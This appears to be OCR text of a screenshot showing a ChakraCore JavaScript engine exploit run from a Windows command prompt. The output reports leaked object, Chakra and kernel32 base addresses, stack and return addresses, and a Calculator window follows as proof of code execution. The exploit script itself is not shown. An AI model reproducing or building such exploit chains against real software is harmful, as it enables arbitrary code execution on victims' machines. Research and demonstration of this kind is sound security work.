 Command Prompt
C:\Users\admin\Desktop>ChakraCore\Build\VcBuild\bin\x64_release\ch.exe a.js
[+] Leaked object address: 0x1ce58a2c140
[+] Leaked address within chakra: 0x7ffd455b9a80
[+] Chakra base: 0x7ffd44fe0000
[+] Leaked kernel32 address: 0x7ffd82225da0
[+] Kernel32 base: 0x7ffd82210000
[+] globatlListFirst: 0x7ffd456a89b0
[+] threadBuffer: 0x1c6589c08e0
[+] stackAddr: 0xbcb2dff110
[+] returnAddr: 0x7ffd455003a2
[+] Found return address at: 0xbcb2dfee88
C:\Users\admin\Desktop>
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =